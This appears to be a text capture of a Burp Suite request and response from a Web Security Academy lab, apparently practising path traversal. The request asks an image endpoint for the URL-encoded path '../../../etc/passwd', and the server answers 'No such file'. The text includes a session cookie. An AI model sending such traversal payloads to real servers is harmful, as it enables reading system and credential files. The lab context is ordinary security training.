 Request
Pretty Raw Hex \n
1 GET /image?filename=%2e%2e%2f%2e%2e%2f%2e%2e%2fetc/passwd HTTP/2
2 Host: 0a1100290473c7fd80617680006900a8.web-security-academy.net
3 Cookie: session=dQWmtwJ8xJAGKtlbz02lzqHtvgKZe8wf
4 Sec-Ch-Ua-Platform: "Windows"
5 Accept-Language: en-GB,en;q=0.9
6 Sec-Ch-Ua: "Chromium";v="137", "Not/A)Brand";v="24"
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/137.0.0.0 Safari/537.36
8 Sec-Ch-Ua-Mobile: ?0
9 Accept: image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: no-cors
12 Sec-Fetch-Dest: image
13 Referer: https://0a1100290473c7fd80617680006900a8.web-security-academy.net/
14 Accept-Encoding: gzip, deflate, br
15 Priority: i
16
17
Response
Pretty Raw Hex Render \n
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 14
5
6 "No such file"